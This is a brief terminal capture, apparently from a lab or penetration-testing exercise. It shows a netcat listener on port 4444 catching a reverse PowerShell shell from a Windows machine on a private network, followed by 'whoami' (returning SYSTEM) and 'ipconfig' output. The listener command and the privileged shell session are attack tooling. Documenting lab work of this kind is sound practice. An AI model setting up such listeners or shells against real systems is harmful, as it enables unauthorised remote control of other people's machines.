 ❯ sudo rlwrap nc -nlvp 4444
[sudo] contraseña para yorch:
listening on [any] 4444 ...
connect to [192.168.150.134] from (UNKNOWN) [192.168.150.132] 60033
Windows PowerShell running as user PC-RAMLUX$ on PC-RAMLUX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32> ipconfig
Configuraci?n IP de Windows
Adaptador de Ethernet Ethernet0:
Sufijo DNS espec?fico para la conexi?n. . : localdomain
V?nculo: direcci?n IPv6 local. . . : fe80::fee7:6b19:7d07:a99c%15
Direcci?n IPv4. . . . . . . . . . . . . . : 192.168.150.132
M?scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.150.2
Adaptador de Ethernet Conexi?n de red Bluetooth:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS espec?fico para la conexi?n. . :
PS C:\Windows\system32>